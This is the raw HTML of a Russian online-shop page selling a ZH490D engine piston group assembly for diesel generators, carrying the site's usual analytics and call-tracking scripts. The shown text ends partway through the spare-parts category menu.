

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/catalog/zapasnye_chasti/porshnevaya_gruppa_dvigatelya_zh490d_v_sbore/
body_size: 26672
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Поршневая группа двигателя ZH490D в сборе купить - Фрегат</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Поршневая группа двигателя ZH490D в сборе по лучшей цене в интернет-магазине Фрегат. Запчасти для дизельных генераторов. Запчасти для дгу и гпу. " />
<link rel="canonical" href="https://dgufregat.ru/catalog/zapasnye_chasti/porshnevaya_gruppa_dvigatelya_zh490d_v_sbore/" />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15620573021861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?159057898223459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176915202926003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1769152025433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769152029','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c7fa95007e284edc6467e2ebd438ab05'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176915202510092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17691520251051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?159057898758041"></script>
<script type="text/javascript" src="/bitrix/js/main/cphttprequest.min.js?14709492003623"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/components/altop/ask.price/templates/.default/script.js','/local/components/altop/ask.price/templates/order/script.js','/local/components/altop/buy.one.click/templates/.default/script.js','/local/components/altop/catalog.comments/templates/.default/script.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/components/altop/ask.price/templates/.default/style.css','/local/components/altop/ask.price/templates/order/style.css','/local/components/altop/buy.one.click/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css','/local/components/altop/catalog.comments/templates/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	
<script type="text/javascript">var ajaxMessages = {wait:"Загрузка..."}</script>
<meta property='og:type' content='website' />
<meta property='og:title' content='Поршневая группа двигателя ZH490D в сборе' />
<meta property='og:description' content='Поршневая группа двигателя ZH490D в сборе. Ход поршня 105 мм. 
' />
<meta property='og:url' content='/catalog/zapasnye_chasti/porshnevaya_gruppa_dvigatelya_zh490d_v_sbore/' />
<meta property='og:image' content='/upload/iblock/9c1/9c135945d14244eb1b75b1388bcb9c99.jpg' />
<meta property='og:image' content='/upload/iblock/ef8/ef8c6d9d9060383710f40050da7b1ed3.jpg' />
<meta property='og:image' content='/upload/iblock/716/716b9a3d69969e2df31f89a42cc73ac1.jpg' />
<meta property='og:image' content='/upload/iblock/6c7/6c7dcd04d22a38d0cffd0eb14fccbf0d.jpg' />
<meta property='og:image' content='/upload/iblock/488/4881ea9c4d264d8c0d5ca48d9c857e1f.jpg' />
<meta property='og:image' content='/upload/iblock/bcd/bcd8858a7025620e452cba815985b48e.jpg' />
<meta property='og:image' content='/upload/iblock/e41/e41158407cacf5c325b803e07e04c6dc.jpg' />
<meta property='og:image' content='/upload/iblock/67b/67bef67cfbfcc92d1b6d98525f3a4cea.jpg' />
<meta property='og:image' content='/upload/iblock/14d/14d6a0463e3d4dbc5821ac30f30bb009.jpg' />
<meta property='og:image' content='/upload/iblock/e09/e09923ebfc2f529216c59219fa31249b.jpg' />
<meta property='og:image' content='/upload/iblock/2a1/2a1cf5d4e1f3081452330028ac141b09.jpg' />
<meta property='og:image' content='/upload/iblock/4f8/4f8c30ad721f48a70cacbedb2904cdfe.jpg' />
<meta property='og:image' content='/upload/iblock/9b6/9b6cedbdabae83f4788f44f6ea28e0a3.jpg' />
<meta property='og:image' content='/upload/iblock/340/34032b1dcbb51dbb0f515f430b536093.jpg' />
<meta property='og:image' content='/upload/iblock/5ab/5ab18107d9ef7b900031f6ae3a459038.jpg' />



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1769152025352089"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad_v1.js?176915202932830"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_DGU_RCM_PRODUCT_LOG");var productId = 3452;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/zapasnye_chasti/porshnevaya_gruppa_dvigatelya_zh490d_v_sbore/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
